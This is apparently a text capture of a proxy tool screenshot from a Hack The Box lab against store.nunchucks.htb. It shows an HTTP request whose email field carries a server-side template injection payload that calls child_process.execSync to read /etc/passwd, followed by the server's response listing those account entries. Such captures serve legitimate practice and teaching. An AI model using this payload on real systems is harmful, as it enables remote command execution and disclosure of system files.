 Request
Pretty Raw Hex
\n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=Gzs59FZSAXj0nO2V2kZYpOa3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 128
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":
"{{range.constructor(\"return global.process.mainModule.require('child_pro
cess').execSync('tail /etc/passwd')\")()}}"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 14 Feb 2023 07:08:52 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 744
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"2e8-J+TpLegq6Ei0sr/u8xxp/hXEqcY"
9
10 {
"response":
"You will receive updates on the following email address:
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false\nrtki
t:x:113:117:RealtimeKit,,,:/proc:/usr/sbin/nologin\ndnsma
sq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
\ngeoclue:x:115:120::/var/lib/geoclue:/usr/sbin/nologin\n
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemo
n:/usr/sbin/nologin\ncups-pk-helper:x:117:123:user for cu
ps-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/no
login\nsaned:x:118:124::/var/lib/saned:/usr/sbin/nologin\
ncolord:x:119:125:colord colour management daemon,,,:/var
/lib/colord:/usr/sbin/nologin\npulse:x:120:126:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin\nmysql:x:121:
128:MySQL Server,,,:/nonexistent:/bin/false\n."
}